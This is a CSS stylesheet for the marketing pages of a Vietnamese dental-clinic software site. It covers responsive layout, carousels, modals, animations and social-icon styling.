@media only screen and (min-width:768px) {
    .content-right-img {
        width: 126%;
        max-width: unset;
        transform: unset;
    }

    .content-left {
        padding-bottom: 50px;
    }

    .section-benefit-1 {

        /* min-height: 1024px; */

        /* height: 100vh; */
    }

    .benefit-title {

        /* padding: 30px 0; */
    }

}

@media only screen and (min-width:992px) {
    .section-benefit-1 {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

}

@media only screen and (min-width:1024px) {
    .section-benefit-1 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

    .benefit-img {
        max-width: 400px;
    }

    .content-left h4 {
        font-size: 222%;
    }

    .content-left p {
        padding: 15px;
        font-size: 133%;
    }

    .benefit-title {

        /* padding: 40px 0; */
    }

}

@media only screen and (min-width:1200px) {
    .benefit-tranform {
        transform: translate(0%, 10%);
    }

    .section-benefit-1 {
        width: 100%;
        position: relative;        /* min-height: calc(100vh - 70px); */

        /* height: 100vh; */
        background-color: #fff;
    }

    .benefit-content-1 {
        width: 90%;
    }

    .benefit-title {
        padding-bottom: 50px;
    }

    .benefit-img {
        max-width: 100%;
        height: auto;
    }

    .content-left {
        text-align: left;        /*transform: translate(0%, 50%);*/
    }

    .content-left h4 {
        font-size: 250%;
    }

    .content-left p {
        padding: 15px;
        font-size: 150%;
    }

}

@media only screen and (min-width:1500px) {
    .benefit-tranform {

        /* transform: translate(0%, 50%); */
    }

}

@media only screen and (min-width:240px) {
    .section-benefit-2 {
        width: 100%;
        z-index: 1;
        overflow: hidden;
        position: relative;
        height: auto;
        padding: 50px 0;
        background-blend-mode: multiply;
        background-image: linear-gradient(to top, #dfe9f3 0%, white 100%);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .benefit-content-2 {
        width: 90%;
        text-align: center;
    }

    .content-item-3 {
        color: #fbaa19;
        padding-right: 10px;
    }

    .content-item-4 {
        color: #fbaa19;
        padding-right: 10px;
    }

}

@media only screen and (min-width:320px) {
    .section-benefit-2 {

        /* height: 800px; */
    }

}

@media only screen and (min-width:768px) {
    .section-benefit-2 {

        /* min-height: 1024px; */

        /* height: 100vh; */
    }

}

@media only screen and (min-width:992px) {
    .section-benefit-2 {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

}

@media only screen and (min-width:1024px) {
    .section-benefit-2 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

}

@media only screen and (min-width:1200px) {
    .section-benefit-2 {
        overflow: hidden;
        position: relative;        /* height: 100vh; */
        background-color: #f2f2f2;
    }

}

@media only screen and (min-width:240px) {
    .benefit-img-3 {
        display: block;
        max-width: 100%;
        margin: 0 auto;
    }

    .section-benefit-3 {
        width: 100%;
        z-index: 1;
        position: relative;
        height: auto;
        padding: 50px 0;
        background-color: #fff;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/08/bannerpic1-min-1.png);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
    }

    .benefit-overlay {
        position: relative;
    }

    .benefit-overlay:before {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        opacity: 0.5;
        background-color: rgba(17, 17, 17, 0.6);
    }

    .benefit-overlay:after {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";        /*background-color: rgba(17, 17, 17, 0.60);*/
    }

    .benefit-content-3 {
        z-index: 1;
        width: 90%;
        text-align: center;
    }

    .benefit-content-3 h4 {
        color: #14949e;
    }

    .benefit-content-3 p {
        color: #fff;
    }

}

@media only screen and (min-width:320px) {
    .section-benefit-3 {

        /* min-height: 570px; */
    }

    .benefit-img-3 {
        max-width: 90%;
    }

    .benefit-content-3 {
        width: 100%;
    }

}

@media only screen and (min-width:425px) {
    .benefit-img-3 {
        max-width: 300px;
    }

}

@media only screen and (min-width:480px) {
    .benefit-img {
        max-width: 400px;
    }

}

@media only screen and (min-width:768px) {
    .section-benefit-3 {

        /* min-height: 1150px; */
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/bannerpic1-min.png);
    }

}

@media only screen and (min-width:992px) {
    .section-benefit-3 {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

}

@media only screen and (min-width:1024px) {
    .section-benefit-3 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

    .benefit-img-3 {
        max-width: 300px;
    }

    .section-benefit-3 {

        /* min-height: 700px; */

        /* height: 50vh; */
    }

}

@media only screen and (min-width:1200px) {
    .section-benefit-3 {
        position: relative;        /* height: 100vh; */
        background-color: #fff;
    }

    .benefit-content-3 {
        width: 90%;        /*position: absolute;*/

        /*text-align: center;*/

        /*top: 50%;*/

        /*left: 50%;*/

        /*transform: translate(-50%, -50%);*/
    }

}

@media screen and (min-width:320px) and (max-width:1300px) {
    .solution-content {
        width: 90%;
    }

}

@media screen and (min-width:240px) {
    .section-customer {
        z-index: 1;
        height: auto;        /* min-height: 100vh; */
        width: 100%;
        background-color: #18191a;
    }

    .customer-content {
        height: auto;
        width: 90%;
        margin: 0 auto;
        text-align: center;
    }

    .customer-title {
        text-align: center;
        font-size: 250%;
        color: #fbaa19;
        padding: 50px 0;
        margin: 0;
    }

    .customer-logo {
        text-align: center;
    }

    .customer-logo img {
        margin: 20px;
        max-width: 200px;
        min-width: 200px;
        height: auto;
    }

    .logo-link {
        width: 130px;
        height: 130px;
        margin: 5px;
        border-radius: 50%;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

}

@media screen and (min-width:320px) {

    /* .section-customer {
        min-height: 900px;
    } */
    .customer-content {
        width: 100%;
        padding-bottom: 50px;
    }

    .customer-logo img {
        margin: 5px;
        max-width: 130px;
        min-width: 130px;
    }

}

@media screen and (min-width:768px) {

    /* .section-customer {
        min-height: 1000px;
    } */
    .customer-logo img {
        margin: 20px;
        max-width: 180px;
        min-width: 180px;
    }

}

@media screen and (min-width:1024px) {
    .customer-logo img {
        margin: 20px;
        max-width: 180px;
        min-width: 180px;
    }

}

@media screen and (min-width:1200px) {

    /* .section-customer {
        max-height: calc(100vh - 70px);
    } */
    .customer-content {
        width: 90%;
    }

    .customer-title {
        font-size: 300%;
    }

}

@media only screen and (min-width:240px) {
    .section-solution {
        z-index: 1;
        padding: 50px 0;
        position: relative;
        height: auto;        /* min-height: 1200px; */
        background-color: #f2f2f2;
        overflow: hidden;
        background-image: linear-gradient(to top, #accbee 0%, #e7f0fd 100%);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-title {
        padding: 0px 15px 50px 15px;
        font-size: 300%;
        color: #fbaa19;
        text-align: center;
    }

    .solution-content {
        width: 100%;        /* position: absolute; */
        text-align: center;        /* top: 50%; */

        /* left: 50%; */

        /* transform: translate(-50%, -50%); */
    }

    .solution-content p {
        padding: 20px;
        font-size: 150%;
        font-weight: 300;
    }

    .solution-border {
        margin: 0 auto;
        border-radius: 50%;
        border: 5px solid;
        border-top-style: dotted;
        border-left-style: dotted;
        border-right-style: dotted;
        border-bottom-style: dotted;
        border-color: #ff8900;
        width: 150px;
        height: 150px;
        margin: 0 auto;
        padding: 5px;
    }

    .solution-img-1 {
        background-image: url(https://www.phanmemlabo.com/img/survey.jpg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-img-2 {
        background-image: url(https://www.phanmemlabo.com/img/customize.png);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-img-3 {
        background-image: url(https://www.phanmemlabo.com/img/support247.jpg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .solution-img {
        width: 130px;
        height: 130px;
        border-radius: 50%;
    }

    .solution-button {
        width: 100%;
        height: auto;
    }

    .button-contact {
        outline: none;
        padding: 10px 70px;
        font-size: 150%;
        border-radius: 5px;
        background: #14949e;
        color: #fff;
        transition: all 0.3s;
    }

    .button-contact:hover {
        transition: all 0.3s;
        text-decoration: none;
        color: #fff;
        background: #fbaa19;
    }

}

@media only screen and (min-width:320px) {
    .solution-title {
        font-size: 250%;
    }

}

@media only screen and (min-width:768px) {
    .section-solution {
        min-height: 700px;        /* height: 60vh; */
    }

    .solution-img {
        width: 180px;
        height: 180px;
    }

    .solution-border {
        width: 200px;
        height: 200px;
    }

}

@media only screen and (min-width:1024px) {
    .section-solution {
        min-height: 700px;        /* height: 50vh; */
    }

    .solution-button {
        margin-top: 50px;
    }

    .solution-content p {
        font-size: 122%;
    }

    .solution-img {
        width: 200px;
        height: 200px;
    }

    .solution-border {
        width: 220px;
        height: 220px;
    }

}

@media only screen and (min-width:1200px) {
    .section-solution {
        position: relative;        /* height: calc(100vh - 70px); */
        background-color: #f2f2f2;
    }

    .solution-title {
        padding-bottom: 50px;
    }

    .solution-content {
        width: 100%;
        max-width: 1200px;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .solution-content p {
        padding: 20px;
        font-size: 150%;
    }

    .solution-border {
        width: 270px;
        height: 270px;
    }

    .solution-img {
        width: 250px;
        height: 250px;
    }

    .solution-button {
        width: 100%;
        height: auto;
    }

}

@media only screen and (min-width:240px) {
    .section-guid {
        overflow: hidden;
        z-index: 1;
        width: 100%;
        height: auto;
        position: relative;
        background-color: #fff;
        background-image: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);
        background-attachment: fixed;
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .guid-title {
        text-align: center;
        font-size: 300%;
        color: #fbaa19;
        padding: 50px 0;
    }

    .guid-content {
        width: 90%;
        margin: 0 auto;
    }

    .guid-animate {
        position: relative;
        width: 100%;
        height: 300px;
        margin: 0 auto;
    }

    .guid-img {
        width: 100%;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .guid-gif {
        border-radius: 3px;
        width: 75%;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-49.5%, -56%);
    }

}

@media only screen and (min-width:320px) {
    .guid-animate {
        height: 400px;
        width: 100%;
    }

    .section-guid {

        /* height: 500px; */
    }

    .guid-title {
        font-size: 250%;
        padding: 20px 0;
    }

    .guid-img {
        width: 100%;
    }

    .guid-img {
        width: 100%;
    }

}

@media only screen and (min-width:480px) {
    .section-guid {

        /* height: 600px; */
    }

    .guid-content {
        width: 100%;
    }

    .guid-animate {
        height: 455px;
    }

    .guid-img {
        max-width: 500px;
    }

    .guid-gif {
        max-width: 370px;
    }

}

@media only screen and (min-width:768px) {
    .section-guid {

        /* min-height: 600px; */

        /* height: 60vh; */
    }

    .guid-animate {
        min-height: 500px;
        height: 50vh;
    }

    .guid-title {
        padding: 30px 0;
    }

}

@media only screen and (min-width:1024px) {
    .section-guid {

        /* min-height: 800px; */

        /* height: 50vh; */
    }

    .guid-animate {
        min-height: 600px;
        height: 45vh;
    }

    .guid-title {
        padding: 40px 0;
    }

}

@media only screen and (min-width:1200px) {
    .section-guid {
        overflow: hidden;
        width: 100%;
        height: auto;        /* min-height: calc(100vh - 70px); */
        position: relative;
        background-color: #fff;
    }

    .guid-title {
        padding: 50px 0;
    }

    .guid-content {
        width: 90%;
        margin: 0 auto;
    }

    .guid-animate {
        position: relative;
        width: 80%;
        height: auto;
        margin: 0 auto;
    }

    .guid-img {
        width: 70%;
        max-width: 70%;
        position: absolute;
        text-align: center;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }

    .guid-gif {
        width: 52%;
        max-width: 52%;
        height: auto;
        z-index: 1;
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -56%);
        border-radius: 1px;
    }

}

/*Animation*/
@media only screen and (min-width:1px) {
    [data-aos="left-animation"] {
        transform: translateX(0);
    }

    [data-aos="left-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation"] {
        transform: translateX(0);
    }

    [data-aos="right-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="left-animation-2"] {
        transform: translateX(0);
    }

    [data-aos="left-animation-2"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation-2"] {
        transform: translateX(0);
    }

    [data-aos="right-animation-2"].aos-animate {
        transform: translateX(0);
    }

}

@media only screen and (min-width:768px) {
    [data-aos="left-animation"] {
        transform: translateX(10%);
    }

    [data-aos="left-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation"] {
        transform: translateX(-10%);
    }

    [data-aos="right-animation"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="left-animation-2"] {
        transform: translateX(50%);
    }

    [data-aos="left-animation-2"].aos-animate {
        transform: translateX(0);
    }

    [data-aos="right-animation-2"] {
        transform: translateX(-50%);
    }

    [data-aos="right-animation-2"].aos-animate {
        transform: translateX(0);
    }

}

.animation-down {
    width: 100%;
    height: 0;
    padding-bottom: 50px;
}

.animation-down i {
    text-align: center;
    display: block;
    font-size: 5em;
    color: #fbaa19;
    position: relative;
    -webkit-animation: mymove 1s;
    -webkit-animation-iteration-count: infinite;
    animation: mymove 1s;
    animation-iteration-count: infinite;
}

@-webkit-keyframes mymove {
    from {
        top: 0px;
    }

    to {
        top: 10px;
    }

}

@keyframes mymove {
    from {
        top: 0px;
    }

    to {
        top: 10px;
    }

}

@media screen and (min-width:320px) and (max-width:767px) {
    .img-content {
        display: none !important;
    }

    .img-content-mobile {
        display: block !important;
    }

}

.img-content {
    display: block;
}

.img-content-mobile {
    display: none;
}

.post-line {
    padding-bottom: 15px;
}

.content-center-1 {
    display: table;
    position: relative;
    overflow: hidden;
}

.content-center-2 {
    display: table-cell !important;
    vertical-align: middle;
}

/* Modal Dialog Home*/
.modal-body-custom {
    padding: 0 !important;
}

.modal-dialog-custom-home {
    width: fit-content;
}

@media screen and (min-width:1300px) {
    .modal-dialog-custom-home {
        width: 800px;
    }

}

/* Modal Blog */
.modal-dialog-custom {
    width: calc(100% - 20px);
    min-width: calc(320px - 20px);
    max-width: calc(1200px - 20px);
}

.modal-footer-custom {
    text-align: center;
}

.modal-header-custom {
    display: flex;
    color: #14949e;
    width: 100%;
}

.modal-title-custom {
    width: calc(100% - 12px);
}

.close-custom {
    width: 12px;
}

/* khuyến mãi */
.content-area {
    min-height: 100vh;
}

/* Zalo chat*/
.zalo-chat-widget {
    bottom: 65px !important;
    right: 3px !important;
}

/* Facebook chat*/

/*.fb_dialog {
    background: transparent;
    bottom: 5pt !important;
    right: 5pt !important;
}
.fb-customerchat iframe {
    bottom: 35pt !important;
    right: 45pt !important;
}*/

/* Menu mobile */

/*.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header {
    margin-left: 0 !important;
}*/

.container-3 {
    max-width: 1500px;
    margin: 0 auto;
    padding: 0;
}

/*Home-new*/
.home-header {
    width: 100%;
    min-height: 700px;
    height: 100vh;
    max-height: 750px;
    position: relative;
    background-color: #fff;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2020/12/Dentist-Leawood-Kansas-Personalized-Dental-Care-for-You-Your-....jpg);    /*background-image: url([data-uri]);*/
    padding-top: 70px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    padding-bottom: 40px;
}

.home-header .left {
}

.home-header .right {
    padding-left: 40px;
}

@media (min-width:1px) and (max-width:767px) {
    .home-header .right {
        padding: 0;
    }

}

.home-header .right a {
    margin-top: 60px;
}

@media (min-width:1px) and (max-width:767px) {
    .home-header {
        height: auto;
        max-height: unset;
    }

}

/* @media (min-width: 768px) and (max-width: 1024px) {
    .home-header {
max-height: 800px;
    }
} */
.user-layout {
    overflow: hidden;
    position: relative;
    border-radius: 5px;
    height: 210px;
}

.user--list {
    position: absolute;
    overflow: hidden;
    width: 100%;
}

.title-content {

    /*margin-top: 30%;*/
}

.user-title {
    font-size: 30px;
    font-weight: 500;
    color: #111;
}

/*.user-title:before {
content: "";
position: absolute;
height: 2px;
width: 40px;
left: 10px;
top: 15px;
background: #cf3a1d;
}*/
.list--item {
    line-height: 2;
    border-bottom: 2px solid #424242;
    font-size: 18px;
    list-style: none;
}

.user-control {
    display: flex;
    justify-content: center;
}

.control--item {
    margin: 10px;
    cursor: pointer;
    width: 40px;
    min-width: 40px;
    height: 40px;
    min-height: 40px;
    text-decoration: none !important;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.control--item:hover {
    background-color: rgb(0 0 0 / 0.2);
    border-radius: 4px;
    transition: all 0.3s;
}

@media (min-width:1px) and (max-width:767px) {

    /* .control--item {
        display: flex !important;
    } */
}

.control--icon {
    color: #111;
    font-size: 25px;
}

.item-right {
    float: right;
    margin-left: 20px;
}

.customer--note {
    height: auto;
    position: relative;
    padding: 40px 0;
    background-color: #f5ecab;
}

/*@media (min-width: 1px) and (max-width: 767px) {
.customer--note {
height: auto;
}
}*/
.notes-comtent {
    border-radius: 10px;
    align-items: end;
    background-color: #fff;
    box-shadow: 0px 0px 10px #9e9e9e;
}

@media (min-width:1px) and (max-width:767px) {
    .notes-comtent {
        display: block;
    }

}

.customer-note--content {
    font-size: 20px;    /*font-weight: 700;*/
    display: inline;
    letter-spacing: -1px;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-customer-note.png);
    background-repeat: no-repeat;
    background-position: bottom;
    background-size: 100%;
    padding: 0 15px 20px 15px;
}

.customer-note--img {
    vertical-align: top;
    height: 90px;
    border-radius: 50%;
}

/*.carousel {
display: flex;
align-items: center;
height: 100%;
}*/
.carousel--main {
    height: 350px;
}

@media (min-width:1px) and (max-width:767px) {
    .carousel--main {
        height: auto;
    }

}

.card--item {
    padding: 15px;
    min-height: 250px;
    overflow: hidden;
}

.n-c-card-info {
    display: flex;
    align-items: end;
    height: 100%;
    padding: 15px;
    text-align: left;
}

@media (min-width:1px) and (max-width:374px) {
    .n-c-card-info {
        justify-content: center;
    }

}

.n-c-card-note {
    display: flex;
    align-items: end;
    height: 100%;
    padding: 15px;
    text-align: left;
}

.info-content {
    padding-left: 20px;
    text-align: left;
    display: inline-block;
}

.info-content span {
    font-size: 20px;
    font-weight: 600;
}

.info-content p {
    font-size: 15px;
}

@media (min-width:375px) and (max-width:767px) {
    .info-content {
        align-items: center;
    }

}

@media (min-width:1px) and (max-width:374px) {
    .info-content {
        align-items: center;
        text-align: center;
        padding-left: 0;
        padding-top: 10px;
        width: 100%;
    }

}

.note--icon-left {
    font-size: 20px;
    margin-right: 10px;
    top: -10px;
}

.note--icon-fight {
    font-size: 20px;
    bottom: 10px;
    margin-left: 10px;
    display: inline-block;
}

.full-height {
    height: 100%;
}

.full-width {
    width: 100%;
}

.full-height-fix {
    height: 100%;
}

.full-width-fix {
    width: 100%;
}

@media (min-width:1px) and (max-width:767px) {
    .full-height {
        height: auto;
    }

    .full-width {
        width: auto;
    }

}

.carousel-control-layout {

    /*position: absolute;*/
    height: 50px;
    bottom: 0;
    width: 100%;
    font-size: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.carousel-control-layout a {
    color: black;
}

.main-container {
    margin: 0 auto;
    max-width: 1200px;
    position: relative;
}

.carousel-indicators li {
    margin: 0 5px !important;
    border: 1px solid #111 !important;
}

.carousel-indicators .active {
    background-color: #111 !important;
}

.carousel-indicators {
    display: contents;
}

.center-container {
    display: flex;
    align-items: center;
    justify-content: center;
}

@media (max-width:767px) and (min-width:1px) {
    .center-container {
        display: block;
    }

}

.bg-header {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 65%;
}

@media (max-width:767px) and (min-width:1px) {
    .bg-header {

        /*display: block;*/
        position: unset;
        bottom: 0;
        right: 0;
        width: 100%;
    }

}

.banner-content {
    position: relative;
    z-index: 3;
}

.display-none {
    display: none;
}

.banner-slide {
    transition: all 0.3s;
    background-color: #c8c8c8;
    width: 100%;
    z-index: 2;
    padding: 0 10px;
}

.banner-slide.active {
    position: absolute;
    width: 100%;
    background-color: #c8c8c8;
    z-index: 3;
}

.banner-slide-bg {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background-color: #c8c8c8;
}

#scrollE {

    /*-webkit-transition: -webkit-transform 5s ease-in-out;*/

    /*transform: translate( 0px, 0px);*/
    animation: scroll 10s infinite;
    animation-timing-function: linear;
}

/*#scrollE.scroll--animate {
-webkit-transition: -webkit-transform 5s ease-in-out;
transform: translate( 0px, -190px);
}*/
@keyframes scroll {
    0% {
        top: 0;
    }

    50% {
        top: -190px;
    }

    100% {
        top: 0;
    }

}

.bg-user-install {
    background-color: #f2f2f2;
    border-radius: 10px;
    z-index: 3;
}

.bg-banner {
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 0.3);
    position: absolute;
    z-index: 1;
    top: 0;    /*background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2019/07/MacBook-Design-Mockup-min.png);*/
}

.SMS-content {
    position: absolute;
    z-index: 1;
    bottom: -15%;
    padding-left: 37%;
}

@media (max-width:1024px) and (min-width:768px) {
    .SMS-content {
        bottom: calc((100vh - 800px) - 100px);
    }

}

.SMS-img {
    width: 225px;
    z-index: 1;
    position: relative;
}

@media (max-width:767px) and (min-width:1px) {
    .SMS-section {
        background-color: #fff;
        background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2020/12/Dentist-Leawood-Kansas-Personalized-Dental-Care-for-You-Your-....jpg);
        background-position: center;
        background-repeat: no-repeat;
        background-size: cover;
    }

    .SMS-content {
        width: 100%;
        position: relative;
        display: flex;
        align-items: center;
        justify-content: center;
        bottom: 0;
        padding-left: 0;
    }

    .SMS-img {
        position: relative;
    }

}

/*Customer*/
.customer-header--title {
    height: auto;
    min-height: 350px;
    display: flex;
    align-items: center;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-customer-phanmemlabo.png);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}

.customer--title {
    color: #ffc107;
    width: 70%;
    margin: 0 auto;
    line-height: 1.5;
}

.sub--content {
    color: #6b6b6b;
    margin: 0;
    padding-top: 20px;
    line-height: 1.5;
}

.sub--content.text-left {
    padding-left: 35px;
}

.sub--content.text-right {
    padding-right: 35px;
    padding-bottom: 20px;
}

@media (max-width:1024px) and (min-width:280px) {
    .customer--title {
        width: 100%;
    }

    .sub--content.text-left {
        padding-left: 15px;
    }

    .sub--content.text-right {
        padding-right: 15px;
    }

}

.customer-entry-header {
    background-color: #11111199;
}

.bg-noise {
    background-image: url([data-uri]);
}

/*------------------------------ vertical bootstrap slider----------------------------*/
.carousel-inner > .item.next, .carousel-inner > .item.active.right {
    transform: translate3d(0, 100%, 0);
    -webkit-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    -moz-transform: translate3d(0, 100%, 0);
    -o-transform: translate3d(0, 100%, 0);
    top: 0;
    z-index: 6;
}

.carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    transform: translate3d(0, -100%, 0);
    -webkit-transform: translate3d(0, -100%, 0);
    -moz-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    -o-transform: translate3d(0, -100%, 0);
    top: 0;
    z-index: 6;
}

.carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {

    /*transform:translate3d(0,0,0);
    -webkit-transform:translate3d(0,0,0);
    -ms-transform:translate3d(0,0,0);
    -moz-transform:translate3d(0,0,0);
    -o-transform:translate3d(0,0,0);*/
    width: 100%;
    top: 0;
    margin: 0;
    padding: 0 10px;
    z-index: 6;
}

/*news*/
.news-header--title {
    height: auto;
    min-height: 350px;
    display: flex;
    align-items: center;
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/bg-news-phanmemlabo.png);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
}

.news-entry-header {
    background-color: #11111199;
}

@media (min-width:1px) and (max-width:374px) {
    .v-version {
        display: none;
    }

}

div.wpcf7 .ajax-loader {
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/01/spin.gif) !important;
}

.btn-try-header {
    line-height: 2rem;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 70px;
}

.btn-try-header a {

    /*background-color: #fbaa19;*/
    border-radius: 6px;
    line-height: 1.5;
    text-decoration: none;
    letter-spacing: 0px;
    padding: 10px 20px;
    margin-left: 10px;
    margin-right: 15px;
    border: 2px solid #fbaa19;
    color: #fbaa19 !important;
    font-weight: 600;
}

.btn-try-header a:hover {
    color: #fff !important;
    background-color: #fbaa19;
}

@media (max-width:1105px) and (min-width:1px) {
    .btn-try-header {
        width: 100%;        /* height: 70px; */
    }

}

@media (max-width:767px) and (min-width:1px) {
    .docspress-single .docspress-single-sidebar, .docspress-single .docspress-single-content {
        padding: 15px;
    }

}

@media (max-width:567px) and (min-width:1px) {
    blockquote {
        margin: 0;
        padding: 10px;
    }

}

.docspress-single-breadcrumbs {
    margin: 0 !important;
}

.docspress-single-adjacent-nav {
    margin: 0 !important;
}

.navbar .navbar-nav > li > a:hover:before, .navbar .navbar-nav > li > a:focus:before, .navbar .navbar-nav .dropdown-menu > li > a:focus:before, .navbar .navbar-nav .dropdown-menu > li > a:hover:before {
    width: 100%;
}

.navbar .navbar-nav > li.active > a, .navbar .navbar-nav > li.active > a:before, .navbar .navbar-nav .dropdown-menu > li.active > a, .navbar .navbar-nav .dropdown-menu > li.active > a:before, .navbar .navbar-nav > li.current-menu-parent > a:before {
    width: 100%;
}

.navbar .navbar-nav > li > a:before, .navbar .navbar-nav .dropdown-menu > li > a:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 2px;
    background: #fbaa19;
    transition: all 0.5s ease;
}

/* blog */
.video-yt {
    width: 100%;
    height: 0;
    position: relative;
    border: 1px solid #111;
    padding-bottom: 56.28%;
    border-radius: 4px;
    overflow: hidden;
}

.video-yt .img-posts {
    width: 100%;
    position: absolute;
    height: 100%;
}

.v-f-info {
    display: flex;
    align-content: baseline;
    font-size: 14px;
    cursor: default;
}

.v-f-info i {
    display: flex;
    align-items: baseline;
    justify-content: center;
    line-height: 2;
    width: 20px;
    min-width: 20px;
    max-width: 20px;
    color: #fbaa19;
}

.v-f-info p {
    line-height: 2;
    margin-left: 10px !important;
}

.v-f-info a {
    line-height: 2;
    margin-left: 10px !important;
    text-decoration: none;
    cursor: pointer;
}

.v-transition-all {
    transition: all 0.3s;
}

.v-transition-all:hover, .v-transition-all:before, .v-transition-all:focus, .v-transition-all:active {
    transition: all 0.3s;
}

.dropdown-menu {
    background-color: #14949e;
}

.dropdown-menu a {
    text-align: center;
    padding: 19px 0 !important;
}

.dropdown-menu a:hover, .dropdown-menu a:focus, .dropdown-menu a:active {
    background-color: unset !important;
}

.dropdown-menu li a {
    position: relative;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover {
    background-color: unset !important;
}

.display--block {
    display: block !important;
}

.display--content {
    display: block !important;
}

.v-f-info--desktop {
    display: flex;
}

.v-f-info--mobile {
    display: none;
}

@media (max-width:767px) and (min-width:1px) {
    .v-f-info--mobile {
        display: flex !important;
    }

    .v-f-info--desktop {
        display: none !important;
    }

}

@media (max-width:1109px) and (min-width:1px) {
    .display--block {
        display: none !important;
    }

    .display--content {
        display: contents !important;
    }

    .btn-try-header {
        display: inline-block;
    }

}

/*Footer Social*/
.social--group {
    display: inline-block;    /*border-bottom: 1px solid;*/

    /*border-top: 1px solid;*/

    /*border-color: #fff;*/
    padding: 10px 0;
    width: 100%;
    text-align: right;
    margin-top: 20px;
}

@media (max-width:991px) and (min-width:1px) {
    .social--group {
        text-align: center;
    }

}

.social--group p {
    margin-bottom: 10px !important;
}

.social--group div {
    display: inline-block;
    margin-left: 15px;
}

@media (max-width:991px) and (min-width:1px) {
    .social--group div {
        margin: 0 10px;
    }

}

.social--group div a {
    display: flex;
    align-items: center;
    font-size: 18px;
    text-decoration: none;
    outline: none;
    width: 30px;
    height: 30px;
    justify-content: center;
    border: 1px solid;
    border-radius: 6px;
    overflow: hidden;
}

.social--group div a:focus, .social--group div a:active {
    outline: unset;
    color: unset;
}

.social--group div a {
    background-color: #fff;
}

.social--group div a .social-item--facebook {
    color: #0078D7;
}

.social--group div a .social-item--youtube {
    color: #f44336;
}

.social--group div a .social-item--skype {
    color: #03A9F4;
}

/*.social--group div a.social-item--zalo {
background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/01/icon-zalo-1.png);
background-size: 28px;
background-position: bottom center;
background-repeat: no-repeat;
}*/
.social--group div a.social-item--zalo i {
    color: transparent;
}

.social--group div a.social-item--zalo {
    background-image: url(https://www.phanmemlabo.com/wp-content/uploads/2021/03/icon-zalo.png);
    background-size: 30px;
    background-position: bottom center;
    background-repeat: no-repeat;
    border: unset;
}

.float-right {
    float: right;
}

.float-right a {
    margin: 0;
}

.highlight-new {
    width: 135px;
    text-align: right;
}

.highlight-new:before {
    content: "";
    display: block;
    position: absolute;
    border: 1px solid #fbaa19;
    left: 14px;
    text-align: center;
    border-radius: 50%;
    top: 31px;
    width: 8px;
    height: 8px;
    opacity: 0;
    animation: mymove 0.8s linear infinite;
}

.highlight-new:after {
    content: "";
    display: block;
    position: absolute;
    left: 14px;
    top: 31px;
    width: 8px;
    border-radius: 50%;
    height: 8px;
    background-color: #fbaa19;
    opacity: 1;
}

@keyframes mymove {
    from {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    to {
        opacity: 0;
        -webkit-transform: scale(4);
        transform: scale(4)
    }

}

@media (max-width:767px) and (min-width:1px) {
    .highlight-new:before {
        top: 22px;
    }

    .highlight-new:after {
        top: 22px;
    }

}

@media (max-width:1109px) and (min-width:1px) {
    .highlight-new {
        width: 100%;
        text-align: center;
    }

}


